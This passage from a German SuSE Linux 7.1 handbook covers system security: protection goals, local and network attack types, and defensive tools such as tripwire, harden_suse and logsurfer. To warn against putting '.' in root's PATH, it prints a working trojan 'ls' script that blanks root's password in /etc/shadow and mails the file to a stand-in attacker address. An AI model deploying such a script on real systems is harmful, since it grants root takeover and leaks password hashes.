anpassen soll. Feintuning ist möglich über die Variablen SUSEWM_WM,<br />
SUSEWM_MWM, SUSEWM_XPM, SUSEWM_ADD und SUSEWM_COMPAT.
Teil VIII<br />
Sicherheit und andere Tipps<br />
515
18 Sicherheit ist Vertrauenssache<br />
18.1 Grundlagen<br />
18 Sicherheit ist Vertrauenssache<br />
Bevor auf einzelne Schutzmechanismen gegen Angriffe von außen eingegangen<br />
werden kann, muss klargestellt werden, was Sicherheit (engl. Security) überhaupt<br />
bedeutet und vor was man sich schützen möchte. Folgende 6 Punkte machen<br />
schnell klar, dass die Sicherheit eines Rechners ein erstrebenswertes Ziel<br />
darstellt:<br />
1. Schutz der Ressourcen<br />
2. Zugang zu Informationen<br />
3. Verfügbarkeit von Daten<br />
4. Integrität der Daten<br />
5. Vertraulichkeit der Daten (Rechtsvorschriften, z. B. Arztpraxen, Banken)<br />
6. Privatsphäre<br />
Die Gewährleistung dieser 6 Punkte soll das Ziel eines ausgearbeiteten Sicherheitskonzeptes<br />
sein. Hier muss nicht nur der Schutz vor Zugriffen unbefugter<br />
Dritter in Betracht gezogen werden, sondern auch die Gefahren durch schadhafte<br />
Hardware, wie z. B. Festplattencrashs oder defekte Sicherungsbänder.<br />
Falls Transaktionsdaten auf dem System verarbeitet werden, greifen hier die<br />
gesetzlichen Bestimmungen der GoB (Grundsätze ordnungsgemäßer Buchführung),<br />
welche u. a. die Systemverwalter dazu verpflichten, das System vor unberechtigten<br />
Zugriffen zu schützen.<br />
✎ ☞<br />
Tipp<br />
Ein elementarer Bestandteil eines guten Sicherheitskonzeptes ist das regelmäßige<br />
Erstellen von Backups, die auch auf ihre Verwendbarkeit hin geprüft<br />
werden sollten.<br />
✍ ✌<br />
Zusammengefasst ergeben sich folgende mögliche Situationen, in denen die Sicherheit<br />
eines Computersystems Gefahren ausgesetzt ist:<br />
Benutzer, die direkt an den jeweiligen Computern arbeiten, stellen die größte<br />
aller denkbaren Bedrohungen dar. Dies muss nicht in jedem Fall beabsichtigt<br />
sein, aber natürlich sind auch gezielte Angriffe durch Mitarbeiter denkbar.<br />
517
18 Sicherheit ist Vertrauenssache<br />
518<br />
Kommunikation über lokale oder Weitverkehrsnetze, wie auch das Internet,<br />
kann einerseits abgehört werden, andererseits bieten diese Netze Angriffsmöglichkeiten,<br />
ohne dass der Angreifer sich direkt vor Ort aufhalten muss.<br />
Direkter Zugriff auf Computer durch Einbrecher oder andere unbefugte Personen,<br />
Diebstahl oder Sabotage.<br />
Naturkatastrophen gegenüber sind Computer sehr anfällig.<br />
Hardware und Software kann fehlerhaft sein, durch Designfehler oder konkrete<br />
Defekte, und damit nicht nur den Datenbestand an sich gefährden, sondern<br />
auch eine Kompromittierung ermöglichen bzw. den Dienst komplett<br />
unbrauchbar machen (siehe auch Abschnitt 18.1.2 auf Seite 524).<br />
Speichermedien wie Disketten, Bänder oder Festplatten können entwendet<br />
oder (unbeabsichtigt) beschädigt werden.<br />
Elektromagnetische Strahlung wird von jedem Computer, Monitor und Netzwerkkabel<br />
emittiert. Die darin enthaltene Information kann mit geeigneten<br />
Geräten empfangen und nutzbar gemacht werden. Diese Strahlen werden<br />
auch über Rohrleitungen und Stromkabel transportiert, entgegen der üblichen<br />
Meinung geben übrigens auch LCD Monitore Strahlung ab.<br />
Hier soll insbesondere auf die ersten beiden Punkte eingegangen werden, da gerade<br />
in diesen Bereichen durch den planvollen Einsatz von <strong>SuSE</strong> Linux Gefahrenpotential<br />
weitgehend abgebaut werden kann. Die übrigen Punkte sind für den<br />
Privatanwender von <strong>SuSE</strong> Linux sicherlich weniger interessant, beim Aufbau<br />
eines Firmennetzes sollten sich die zuständigen Personenkreise aber auch hier<br />
Gedanken machen.<br />
In Abschnitt 18.1.1 und Abschnitt 18.1.2 auf Seite 523 wird zunächst auf die unterschiedlichen<br />
Angriffsformen eingegangen, bevor dann in Abschnitt 18.2 auf<br />
Seite 525 die einzelnen Werkzeuge, die in <strong>SuSE</strong> Linux 7.1 zur Verfügung stehen,<br />
im Detail vorgestellt werden. Zum Schluss gibt es einige allgemein gültige<br />
Hinweise, die auf jeden Fall beachtet werden sollten.<br />
18.1.1 Lokale Sicherheit<br />
Wer im Glashaus sitzt. . . Mit der Sicherheit fängt man am Besten beim eigenen<br />
Rechner im lokalen Netz an. Doch auch wenn der Rechner nicht oder nur<br />
temporär an einem Netz hängt, sollten gewisse Mindestvoraussetzungen beachtet<br />
werden. Schon das Löschen der Festplatte durch Partygäste kann zu einem<br />
großen Ärgernis werden, wenn dabei die letzten Ergebnisse der Promotionsarbeit<br />
verloren gehen.<br />
Passwörter<br />
Linux als Multiuser-Betriebssystem hat nicht nur ein Benutzerkonzept, sondern<br />
verfügt auch über einen Authentifizierungsmechanismus durch die Passwortabfrage.<br />
Auch wenn es unbequem erscheint, Sie sollten für alle Benutzer auf Ihrem
18.1 Grundlagen<br />
System ein gutes Passwort vergeben. Über die Wahl eines guten Passwortes sind<br />
im Übrigen schon sehr lange Artikel verfasst worden. In Abschnitt 18.4 auf Seite<br />
534 werden einige Hinweise gegeben. Ein gutes Passwort gibt Ihrem System<br />
auch guten Schutz vor Eindringlingen. Insbesondere der Benutzer ‘root’ ist<br />
das prominenteste Ziel von Angriffen, hier sollte das Passwort mit besonderer<br />
Sorgfalt gewählt werden.<br />
Doch die besten Passwörter können nicht helfen, wenn der Eindringling direkten<br />
Zugang zu dem Rechner hat und ihn von dort zum Booten bewegen kann. Mit<br />
einer Bootdiskette kann Zugang zum installierten System erlangt werden. Aus<br />
diesem Grund sollten im BIOS-Setup (☞BIOS) des PC die Diskettenlaufwerke –<br />
sofern vorhanden – als bootbare Medien deaktiviert werden.<br />
✎ ☞<br />
Achtung<br />
Damit diese Sperre nicht umgangen werden kann, sollte im gleichen Zug<br />
ein BIOS-Passwort gesetzt werden. Das Passwort selbst darf jedoch auf<br />
gar keinen Fall vergessen werden, ansonsten ist der spätere Zugriff auf das<br />
BIOS unmöglich – außer das BIOS wird mittels einer Überbrückung (engl.<br />
Jumper) <strong>zurück</strong> gesetzt.<br />
✍ ✌<br />
Falls LILO benutzt wird (vgl. auf Seite 130), sollte in der Datei /etc/<br />
lilo.conf die Option restricted zusammen mit einem Passwort (z. B.<br />
password=sicheres_passwort) eingetragen werden und mittels lilo aktiviert<br />
werden. Ansonsten ist es für jeden möglich, der direkt am Rechner sitzt,<br />
das System zu kompromittieren. Das Passwort muss natürlich sicher gewählt<br />
sein, und die Datei /etc/lilo.conf darf nur für den Benutzer ‘root’ lesbar<br />
sein.<br />
Das Paket john in Serie sec (Sicherheitsrelevante Software) enthält ein Programm,<br />
um Passwörter zu erraten. Dieses kann der umsichtige Administrator<br />
verwenden, um schwache Passwörter automatisch erkennen zu lassen, und die<br />
Benutzer anzuweisen, nur sichere Passwörter zu verwenden.<br />
Zugriffsrechte<br />
Um die Möglichkeiten der einzelnen User einzuschränken, beabsichtigt oder unbeabsichtigt<br />
Schaden anzurichten, sollten die User jeweils mit minimalen Rechten<br />
arbeiten. So ist es eine Grundregel, dass nicht jeder Anwender auf seinem<br />
Rechner stets als ‘root’ arbeiten muss; selbst das gut gewählte Passwort sollte<br />
nur den Administratoren bekannt sein.<br />
Buffer Overflows und andere Angriffe<br />
Nach wie vor die beliebteste Methode, ‘root’-Rechte auf einem Rechner zu erlangen,<br />
sind die so genannten „buffer overflows“. Bei diesen „Exploits“ werden<br />
statische Felder im „User Stack“ eines Programms, z. B. während einer Texteingabe,<br />
gezielt mit Werten überschrieben, die andere Variablen im User Stack (al-<br />
519
18 Sicherheit ist Vertrauenssache<br />
520<br />
so der Funktionstack und der Programmheap) überschreiben, sodass gewünschter<br />
Code ausgeführt werden kann, etwa das Starten einer Shell. Betroffen sind<br />
hiervon ausschließlich Programme mit statischen Arraygrößen für Eingabewerte<br />
ohne Überprüfung auf Pufferüberlauf.<br />
Die einzigen attraktiven Programme für diese Angriffsform sind solche, die das<br />
suid- oder sgid-Bit gesetzt haben, also Programme, die mit den Rechten des<br />
Eigentümers und nicht des aufrufenden Users gestartet werden. Üblicherweise<br />
benötigen Programme deshalb suid-root, da sie Aufgaben ausführen (wie z. B.<br />
passwd), zu denen ein normaler User keine Berechtigung hat. Daher ist es das<br />
Ziel der Distribution, die Anzahl dieser Programme möglichst gering zu halten<br />
und diese gegen derartige Angriffe abzusichern. Neben diesen Programmen sind<br />
auch die Systemdienste in Form von Daemonen anfällig für einen derartigen Angriff.<br />
Weiterhin sollten einschlägige Medien beachtet, sowie bei Bekanntwerden<br />
solcher Lücken verfügbare Updates und Patches zügig eingespielt werden.<br />
Eine weitere Angriffsform auf privilegierte Programme und laufende Dienste<br />
bilden so genannte „link attacks“. Durch unsicheres Arbeiten der Programme in<br />
öffentlichen Verzeichnissen kann es möglich sein, Daten in vollkommen andere<br />
Dateien umzuleiten und so das System zu kompromittieren oder zum Absturz zu<br />
bringen.<br />
Um die Anzahl der suid- und sgid-Dateien auf dem System zu reduzieren,<br />
kann man bei <strong>SuSE</strong> Linux mit YaST unter ‘Administration des Systems’<br />
und ‘Einstellungen zur Systemsicherheit’ im Auswahlfenster ‘Rechte<br />
auf Dateien werden gesetzt auf:’ auf secure oder paranoid setzen.<br />
Welche Rechte dadurch gesetzt werden, können Sie in den Dateien<br />
/etc/permissions.secure und /etc/permissions.paranoid nachprüfen.<br />
Bei paranoid sollte man sich vor dessen Verwendung jedoch vergewissern,<br />
dass die Funktionalität des Systems für die eigenen Bedürfnisse nicht zu<br />
sehr eingeschränkt wird.<br />
Aufgrund seiner Komplexität und des gewachsenen Codes ist das X Window<br />
System (XFree86) immer mal wieder auffällig geworden. Mittlerweile hat sich<br />
diese Problematik unter <strong>SuSE</strong> Linux entschärft, da die Server und Libraries<br />
nicht mehr suid-root gesetzt sind. Dennoch ergeben sich unter bestimmten Umständen<br />
einige Mängel in der Client-Server Kommunikation. Hier ist z. B. das<br />
Abhören von Tastatureingaben sowie das Auslesen von Fensterinhalten möglich.<br />
Unter Beachtung von Regel 3 und der Verwendung von Xauthority mittels<br />
xauth sowie der Vermeidung von xhost + kann jedoch ein grundlegendes<br />
Maß an Sicherheit erreicht werden. Um remote X-Programme zu starten,<br />
sollte möglichst das Paket ssh der Serie sec (Sicherheitsrelevante Software)<br />
verwendet werden; im kommerziellen Umfeld beachten Sie bitte die Lizenzbestimmung<br />
(/usr/share/doc/packages/ssh/COPYING). ssh ist auch für die<br />
anderen gängigen Plattformen verfügbar. Jedoch birgt dieses so genannte X11-<br />
Forwarding seine eigenen Gefahren, bitte erwägen Sie ganz darauf zu verzichten.<br />
✎ ☞<br />
Hinweis<br />
Auf kritischen Serversystemen sollte jedoch, schon aus Performance-<br />
Gründen, kein X Window System eingesetzt werden.<br />
✍ ✌
Viren und Pferde<br />
18.1 Grundlagen<br />
Bis vor relativ kurzer Zeit trieben diverse Arten von Viren ihr Unwesen nicht nur<br />
auf Homecomputern, da das Transportieren und Weitergeben von Software auf<br />
Diskette den idealen Nährboden für diese Programme darstellt. Zum Glück sind<br />
bislang für Linux gerade mal 2 Viren bekannt. Da für Linux kaum Software im<br />
Binärformat weitergegeben wird und <strong>SuSE</strong> Linux selbst als virenfrei angesehen<br />
werden kann, besteht unter Beachtung von Regel 1 auf Seite 534 keine Gefahr<br />
durch Viren.<br />
Anders sieht es jedoch mit den immer noch stark zunehmenden Makro-Viren<br />
aus, die vermehrt per E-Mail (in Textverarbeitungsdokumente eingebettet) verschickt<br />
werden. Da das gängige Office-Paket unter Linux nicht verfügbar ist,<br />
befinden sich diese Makro-Viren auf <strong>SuSE</strong> Linux in einer „sterilen“ Umgebung.<br />
Aufgrund der Tatsache, dass <strong>SuSE</strong> Linux vermehrt auf Mail-Servern als „Mail<br />
Transfer Agent“ eingesetzt wird, bietet sich hier die Gelegenheit, eingehende<br />
und ausgehende Mails automatisch nach eingebetteten Viren zu scannen.<br />
Die so genannten „trojanischen Pferde“ verdienen eine gesonderte Betrachtung.<br />
Diese Programme gaukeln vor, etwas völlig anderes zu sein, um im Verborgenen<br />
ihrem Tun nachzugehen. So kann sich z. B. hinter einem Loginprompt ein<br />
trojanisches Pferd verbergen, welches die ergaunerten Passwörter in einer Datei<br />
sammelt oder per E-Mail versendet. Das hört sich vielleicht noch ganz harmlos<br />
an, jedoch spätestens wenn es um Kreditkartennummern oder die PIN zum Girokonto<br />
geht, hört der Spaß auf. Die Chance, ein trojanisches Pferd aus dem Internet<br />
herunterzuladen oder per E-Mail zu empfangen, ist relativ gering, jedoch ist<br />
es eine übliche Technik auf einem bereits kompromittierten System einige Trojaner<br />
zu hinterlassen, um sich jederzeit wieder Zugang verschaffen zu können.<br />
Die Existenz von trojanischen Pferden kann also als sicherer Indikator für ein<br />
kompromittiertes System dienen.<br />
Einen endgültigen Schutz vor Viren und vor trojanischen Pferden kann es nicht<br />
geben, jedoch kann ein guter Virenscanner sowie ein durchdachter Umgang<br />
mit Disketten und Fremdprogrammen und die Beachtung der Regeln in Abschnitt<br />
18.4 auf Seite 534 viel beitragen. Auch die Verwendung von Programmen<br />
wie tripwire, Paket tripwire, Serie sec (Sicherheitsrelevante Software)<br />
hilft bei der Erkennung; siehe auf Seite 526.<br />
18.1.2 Netzwerk-Sicherheit<br />
Kaum ein Rechner steht noch alleine in der Kammer. Mittlerweile sind gerade<br />
wegen der ausgezeichneten Netzwerkfähigkeit von Linux die Rechner im LAN<br />
vernetzt, hängen über Modem oder ISDN im Internet oder dienen als Gateway<br />
für ganze Subnetze. Dabei besteht für jeden Rechner die Gefahr vielfältiger<br />
Angriffe über das Netzwerk.<br />
Bei geeigneter Konfiguration eines Firewalls können die meisten Angriffsformen<br />
abgewehrt werden; zwar sind die geöffneten Ports nach wie vor verwundbar,<br />
jedoch kann durch den Einsatz weiterer Tools auch hier das Risiko entschieden<br />
vermindert werden.<br />
521
18 Sicherheit ist Vertrauenssache<br />
522<br />
Die Wahrscheinlichkeit, während der 30 Minuten Maillesen über eine Wählleitung<br />
Ziel eines Angriffs zu werden, kann als gering eingestuft werden. Über<br />
permanente Leitungen verbundene Systeme sollten aber auf jeden Fall geschützt<br />
werden. Die wichtigsten Angriffsformen werden hier kurz vorgestellt.<br />
Man in the Middle<br />
Die „Man in the Middle“-Angriffe beziehen sich auf Netzwerkverkehr, der über<br />
einen oder mehrere Rechner zwischen verschiedenen Netzen geroutet wird. Der<br />
Angreifer hat dabei Kontrolle über einen der Router, kann unterwegs IP Pakete<br />
abhören, umleiten und austauschen. Da momentan IP-Pakete nicht authentifiziert<br />
sind, ist dieser Angriff leicht möglich. Besserung verspricht IPv6, der kommende<br />
Standard.<br />
Die einzige Abhilfe gegen diese Art von Angriffen, etwa beim Mailaustausch<br />
oder bei Zugriffen auf WWW-Server, bietet nur der Einsatz starker Kryptographie.<br />
Netzverbindungen mit telnet oder rsh können im Klartext inklusive<br />
Passwort mitgelesen werden. Das ist der häufigste Grund für die Kompromitierung<br />
eines Systems von außen! Hier sollte umgehend auf die Verwendung<br />
von ssh gewechselt werden. Zur Signatur vom E-Mails empfiehlt sich die Verwendung<br />
von pgp. Eine verschlüsselte Übertragung von HTTP-Seiten kann mit<br />
dem SSL (engl. Secure Socket Layer) Protokoll erreicht werden (☞Verschlüsselung).<br />
Die Qualität der Verschlüsselung steht und fällt jedoch mit der sicheren<br />
Übertragung der Schlüssel. Hierbei sollte also besondere Vorsicht walten!<br />
Das Paket modssl in Serie n (Netzwerk) enthält das SSL-Modul für das HTTP-<br />
Server Paket apache.<br />
Buffer Overflows<br />
Nach dem so genannten „sniffing“, dem passiven Mitlesen von Daten (z. B.<br />
Login und Passwort), sind Buffer Overflows die häufigste Art der Kompromittierung<br />
von außen. Hier gilt: Jeder von außen erreichbare Dienst (z. B.<br />
Mail, Webserver, POP3 etc.) stellt ein potentielles Sicherheitsproblem dar. Jeder<br />
Dienst der unbedingt benötigt und nicht abgeschaltet werden kann, sollte<br />
wenn möglich über eine Firewall-Filter-Konfiguration des Linux-Kernels (mittels<br />
ipchains) nur von bestimmten Systemen erreichbar sein. Wenn auch das<br />
nicht möglich ist, sollte versucht werden, den Dienst durch eine besonders sichere<br />
Version zu ersetzten (z. B. Paket postfix anstatt Paket sendmail). Experten<br />
können darüber hinaus noch jeden Dienst in einer eigenen chroot-Umgebung<br />
laufen lassen.<br />
Denial of Service<br />
Bei den „Denial-of-Service“-Attacken schaltet der Angreifer einen Netzdienst<br />
durch Überlastung gezielt aus. Unter Umständen ist davon dann nicht nur der<br />
einzelne Dienst betroffen, sondern die ganze Maschine kann nicht mehr erreicht<br />
werden. Häufig wird diese Angriffsform eingesetzt, um einen Nameserver<br />
auszuschalten, damit dessen Funktion übernommen werden kann. Nach der
18.2 Tools<br />
Übernahme können dann Netzwerkpakete an eine andere Stelle geleitet werden.<br />
Denial-of-Service wird zumeist mit IP Spoofing kombiniert eingesetzt, um die<br />
Herkunft zu verschleiern; vgl. auf dieser Seite. Daher ist eine Rückverfolgung<br />
in den meisten Fällen aussichtslos. Es muss einfach besser abgesichert werden.<br />
Zu Denial-of-Service-Angriffen, die zum kompletten Stillstand einer Maschine<br />
führen können, gibt es in der Regel innerhalb von Stunden nach dem Bekanntwerden<br />
einen Patch. <strong>SuSE</strong> Linux ist gegen die zum jeweiligen Release-Zeitpunkt<br />
bekannten Denial-of-Service Angriffe abgesichert, soweit Patches vorhanden.<br />
Dennoch sollte der verantwortliche Systembetreuer sich stets auf dem Laufenden<br />
halten.<br />
IP Spoofing<br />
Das „IP Spoofing“ bezeichnet eine Technik, die eine Sicherheitslücke im TCP/IP<br />
Protokoll ausnutzt. Dabei wird die Absenderadresse eines TCP/IP-Paketes nicht<br />
überprüft, und kann somit mit einem beliebigen Wert gefüllt werden. Damit<br />
kann der Urheber einer Attacke seine Herkunft verschleiern.<br />
Zunächst ist es wichtig, den eigenen Router ins externe Netz so zu konfigurieren,<br />
dass nur Pakete mit einer externen Absenderadresse ins interne Netz passieren<br />
können und nur Pakete mit einer internen Adresse ins externe Netz geroutet werden.<br />
18.2 Tools<br />
Nun gehen wir darauf ein, welche Möglichkeiten man hat, mit Hilfe von Tools<br />
das eigene System zu überwachen und auf evtl. vorhandene Schwachstellen zu<br />
überprüfen. Die potentielle Gefährdung eines Rechners ist allerdings immer individuell<br />
unterschiedlich einzustufen. In einem durch einen Firewall geschützten<br />
Netzwerk bedarf es sicherlich weniger Schutz- und Überwachungsmaßnahmen,<br />
als in einem ungeschützten Netzwerk.<br />
18.2.1 Lokale Tools<br />
Der unumstrittene Vorteil von Linux gegenüber anderen Betriebssystemen ist<br />
zum einen die Stabilität und zum anderen die Tatsache, dass es sich um ein<br />
Multiuser-Betriebssystem handelt. Letzteres birgt jedoch auch Risiken, die man<br />
nicht unterschätzen sollte. So existieren zusätzlich zu den bekannten Dateirechten<br />
einige, die durch erfahrene Benutzer (Angreifer) ausgenutzt werden könnten.<br />
Die Rede ist vom sog. suid-Bit. Ein Programm, welches dieses Bit gesetzt hat,<br />
bekommt automatisch die Rechte des Benutzers, dem es gehört. Gehört besagtes<br />
Programm dem Superuser, und wird von einem beliebigen Benutzer gestartet, so<br />
hat es im laufenden System die Rechte des Superusers. Das hört sich jetzt sehr<br />
gefährlich an, ist jedoch für gewisse Funktionalitäten unumgänglich. So muss<br />
z. B. das Programm ping mit Superuser-Rechten ausgeführt werden. Das würde<br />
bedeuten, dass nur ‘root’ dieses Programm ausführen könnte. Aus diesem<br />
Grund wird hier das suid-Bit gesetzt.<br />
523
18 Sicherheit ist Vertrauenssache<br />
524<br />
tux@erde:/home/tux > ls -l /bin/ping<br />
-rwsr-xr-x 1 root root 13216 Mar 17 16:36 /bin/ping<br />
Wenn Sie wissen möchten, welche Programme in Ihrem System das suid-Bit<br />
gesetzt haben und dem Benutzer ‘root’ gehören, geben Sie einmal folgendes<br />
ein:<br />
tux@erde:/home/tux > find / -uid 0 -perm +4000<br />
Auf diese Weise können Sie „verdächtige“ Programme identifizieren. Bei <strong>SuSE</strong><br />
Linux können Sie mit Hilfe von YaST unter ‘Administration des Systems’<br />
und ‘Einstellungen zur Systemsicherheit’ im Auswahlfenster ‘Rechte<br />
auf Dateien werden gesetzt auf:’ auf secure setzen. Welche<br />
Rechte dadurch gesetzt werden, können Sie in der Datei /etc/permissions.<br />
secure nachprüfen.<br />
Kaum jemand hat sicherlich die Zeit dazu, seinen oder seine Arbeitsplatzrechner<br />
ständig mit ausgeklügelten Kommandos zu überwachen. Für diese Aufgabe<br />
existieren zum Glück Tools, die einem eine Menge Arbeit ersparen können. Auf<br />
eines dieser Tools werde ich hier kurz eingehen, da es u. a. auch vom CERT<br />
(engl. Computer Emergency Response Team) empfohlen wird. Die Rede ist vom<br />
Programm tripwire, Paket tripwire, Serie sec (Sicherheitsrelevante Software).<br />
Tripwire<br />
Die Funktionsweise dieses Programmes ist im Prinzip ganz einfach. Das Programm<br />
sieht das System durch und speichert Informationen über und zu Dateien<br />
in einer Datenbank. Welche Dateien und Verzeichnisse überwacht und welche<br />
Informationen überprüft werden sollen, lässt sich mittels einer Konfigurationsdatei<br />
steuern.<br />
Tripwire schaut nicht nach infizierten Dateien oder Fehlern im System. Es erstellt<br />
lediglich eine Datenbank eines Systems, bei dem davon ausgegangen werden<br />
muss, dass es „sauber“ ist. Deshalb sollte die Datenbank unmittelbar nach<br />
der Installation eines Systems erstellt werden, am Besten bevor der Rechner an<br />
das Netz angeschlossen wird. Mit Hilfe des folgenden Aufrufes wird eine Datenbank<br />
erstellt:<br />
root@erde:root > /var/adm/tripwire/bin/tripwire -init<br />
Tabelle 18.1 auf der nächsten Seite zeigt die Pfade auf Datenbank und Konfigurationsdatei,<br />
die im Paket tripwire aus <strong>SuSE</strong> Linux fest eincompiliert wurden.<br />
Die Pfade sind so gewählt, weil nur der Superuser in sein Homeverzeichnis<br />
/root wechseln und hineinsehen kann. Im Idealfall sollte sich die Datenbank<br />
auf einem Dateisystem befinden, auf das nur lesend zugegriffen werden kann,<br />
z. B. eine schreibgeschützte Diskette, da sonst ein erfolgreicher Angreifer seine<br />
Manipulationen durch das Anpassen der Datenbank verbergen kann. Eine Beispielkonfiguration<br />
für Tripwire finden Sie unter /usr/share/doc/packages/<br />
tripwire/tw.conf.example.linux. Über Syntax und Features dieser Konfigurationsdatei<br />
finden Sie Informationen in der Manpage zu tw.config. Es
18.2 Tools<br />
/var/adm/tripwire Datenbank und Konfigurationsdatei<br />
databases Dieses Verzeichnis wird automatisch erstellt.<br />
Hier werden neu erstellte Datenbanken temporär<br />
abgelegt. Sie müssen dann von Hand an die<br />
richtige Stelle kopiert werden.<br />
/var/adm/tripwire/ Die Konfigurationsdatei<br />
tw.config<br />
/var/adm/tripwire/ Hier liegt die Datenbank<br />
db<br />
Tabelle 18.1: Die eincompilierten Pfade für Tripwire<br />
lassen sich hier verschiedene Prüfsummenverfahren individuell auf einzelne Dateien<br />
anwenden. Weiterhin kann angegeben werden, welche Informationen einer<br />
Datei oder eines Verzeichnisses gespeichert werden sollen.<br />
Nachdem man seine individuelle Konfigurationsdatei erstellt hat, kann man tripwire<br />
z. B. regelmäßig als Cronjob ausführen lassen.<br />
<strong>SuSE</strong> Security Tools<br />
<strong>SuSE</strong> Linux hat inzwischen vier eigens entwickelte Sicherheitsprogramme, die<br />
Ihnen helfen, Ihr System sicherer zu machen und dieses zu kontrollieren:<br />
Das Paket firewals, Serie sec (Sicherheitsrelevante Software) enthält das<br />
Skript /usr/sbin/<strong>SuSE</strong>firewall, welches die Konfigurationsdatei /etc/<br />
rc.config.d/firewall.rc.config ausliest, und danach restriktive Filterlisten<br />
mittels ipchains generiert. Mehr Informationen finden Sie unter Abschnitt<br />
18.2.2 auf Seite 529 zu Netzwerk-Tools.<br />
Das Paket secchk, Serie sec (Sicherheitsrelevante Software) enthält mehrere<br />
kleine Skripten, die täglich, wöchentlich und monatlich spezielle Sicherheitsüberprüfungen<br />
des Systems vornehmen (z. B. Konsistenz der Passwortdatei, Benutzerdaten,<br />
Passwörter knacken, laufende Module), und bei Änderungen den<br />
Administrator benachrichtigt.<br />
Das Paket hardsuse, Serie sec (Sicherheitsrelevante Software) enthält das Perl-<br />
Skript harden_suse (/usr/sbin/harden_suse), welches entwickelt wurde,<br />
um Systemverwaltern ein einfach zu bedienendes Programm zur Erhöhung der<br />
Sicherheit an die Hand zu geben. Nach dem Start werden neun Ja/Nein-Fragen<br />
gestellt (z. B. ob alle Dienste deaktiviert werden sollen, Benutzer-Sicherheit erhöht<br />
oder suid- und sgid-Dateien minimiert werden sollen), um nach den Angaben<br />
dann das System umzukonfigurieren. Eine Logdatei mit den Änderungen<br />
finden Sie in /etc/harden_suse.log, zudem werden Sicherheitskopien der<br />
geänderten Dateien erstellt. Sollte das System sich anschließend ungewollt verhalten,<br />
lassen sich die Änderungen mittels /etc/undo_harden_suse wieder <strong>zurück</strong>setzen.<br />
Das Paket scslog, Serie sec (Sicherheitsrelevante Software) beinhaltet ein Kernel-Modul,<br />
welches nach dem Laden alle eingehenden und ausgehenden Netz-<br />
525
18 Sicherheit ist Vertrauenssache<br />
526<br />
werkverbindungen protokolliert; Sie können dies automatisieren, indem Sie es<br />
z. B. in die Startup-Dateien einfügen.<br />
Das Paket secumod, Serie sec (Sicherheitsrelevante Software) enthält ein weiteres<br />
Modul, welches Angriffe auf Ihr System verhindert oder erschwert. Dazu gehören<br />
bis jetzt der Schutz vor Symlink-, Hardlink- und Pipe-Angriffen, Prozesse<br />
können auf Wunsch nicht mehr "gestraced" werden und einiges mehr. Da dieses<br />
Paket sehr neu ist, und zum Druckdatum dieses Buches noch nicht vollständig<br />
dokumentiert war, möchten wir Sie bitten, einen Blick in die Dokumentation des<br />
Pakets zu werfen.<br />
Durch Logdateien surfen<br />
Eine wichtige Quelle an Informationen sind sicherlich die Dateien, in denen das<br />
System und einzelne Programme Informationen schreiben. Die Rede ist von<br />
Logdateien. Zumindest eine dieser Logdateien sollte man regelmäßig durchsehen:<br />
die Datei /var/log/messages – hierhin wird unter <strong>SuSE</strong> Linux der<br />
Großteil der Informationen protokolliert.<br />
Natürlich hat man in den meisten Fällen keine Zeit und/oder keine Motivation,<br />
sich durch diese immer größer werdenden Dateien zu graben. Zum Glück gibt es<br />
auch hierfür Hilfsmittel, die einen Großteil der Arbeit erledigen können. Eines<br />
dieser Hilfsmittel ist das Programm logsurfer.<br />
Durch eine Konfigurationsdatei gesteuert, erlaubt es die kontinuierliche Überwachung<br />
einer Logdatei. Auf bestimmte Meldungen kann hier mit definierten<br />
Aktionen reagiert werden, indem z. B. eine Mail geschickt oder ein externes Programm<br />
gestartet wird.<br />
Beispiele finden sich in der wirklich guten Manual-Page von logsurfer.conf<br />
(man 4 logsurfer.conf).<br />
Die Variable PATH und der Benutzer ‘root’. . .<br />
Während der Arbeit unter <strong>SuSE</strong> Linux als Benutzer ‘root’ ist Ihnen sicherlich<br />
schon aufgefallen, dass das aktuelle Verzeichnis nicht im Suchpfad vorhanden<br />
ist. Das macht sich dadurch bemerkbar, dass Sie vor dem Namen des auszuführenden<br />
Programmes immer ein ./ voranstellen müssen. Den Grund dafür<br />
verdeutlicht das folgende Szenario:<br />
• Ein Benutzer ist in Ihrem System angemeldet und erstellt das Shell-Skript in<br />
der Art der Datei 18.2.1 auf der nächsten Seite.<br />
• Dieses Skript legt er nach /tmp/ls.<br />
• Wenn jetzt ‘root’ nach /tmp wechselt das aktuelle Verzeichnis – in diesem<br />
Fall /tmp – vor /bin in der Variable PATH eingetragen hat, so wird anstatt<br />
/bin/ls das eben erwähnte Skript ausgeführt, was zur Folge hat, dass das<br />
Root-Passwort entfernt wird und der Benutzer eine Mail bekommt, die Ihm<br />
sagt, dass er jetzt ohne Passwort einen Root-Account auf Ihrem Rechner hat.<br />
Das ist unschön ;-) .
18.2 Tools<br />
#!/bin/sh<br />
cp /etc/shadow /etc/shadow.sys<br />
sed ’s;\(^root:\)[^:]*\(:.*\);\1\2;’ /etc/shadow.sys \<br />
> /etc/shadow<br />
# rm -f /etc/shadow.sys<br />
mailx hacker@hackit.org -s "Root Account hacked" < /etc/shadow<br />
/bin/ls $*<br />
Datei 18.2.1: Shellskript zum Root-Hack<br />
Wäre das aktuelle Verzeichnis nicht im Suchpfad gewesen, hätten Sie explizit<br />
./ls eingeben müssen, um das Skript auszuführen – es handelt sich hierbei<br />
übrigens um ein „Trojanisches Pferd“ (siehe auf Seite 523).<br />
18.2.2 Netzwerk-Tools<br />
Es ist ohne Zweifel sinnvoll und wichtig, einen Rechner, der im Netzwerk steht,<br />
zu beobachten bzw. zu kontrollieren. Im Folgenden soll darauf eingegangen<br />
werden, wie man einen Linux-Rechner möglichst sicher vor einem Angriff aus<br />
dem Netz machen kann.<br />
Der inetd<br />
Ein elementarer Ansatz hierfür ist die genau überlegte Freischaltung der Dienste<br />
(Ports), die der inetd (Internet „Super-Server“ ) bereitstellt. Unter <strong>SuSE</strong> Linux<br />
sind als Voreinstellung einige der „gefährlichen“ Dienste standardmäßig deaktiviert.<br />
Es handelt sich hierbei um die „internal services“ des inetd. Die Konfigurationsdatei<br />
ist /etc/inetd.conf. Aber auch die anderen Dienste sollten wohl<br />
überlegt freigeschaltet bzw. deaktiviert werden – je nach Bedarf. Wir empfehlen<br />
unbedingt einen Blick in die Konfigurationsdatei zu werfen, da standardmäßig<br />
z. B. POP3 und andere Dienste aktiviert sind! Datei 18.2.2 zeigt eine Auswahl<br />
an Diensten, die in den allermeisten Fällen vollkommen ausreichend sind.<br />
ftp stream tcp nowait root /usr/sbin/tcpd wu.ftpd -a<br />
telnet stream tcp nowait root /usr/sbin/tcpd in.telnetd<br />
shell stream tcp nowait root /usr/sbin/tcpd in.rshd -L<br />
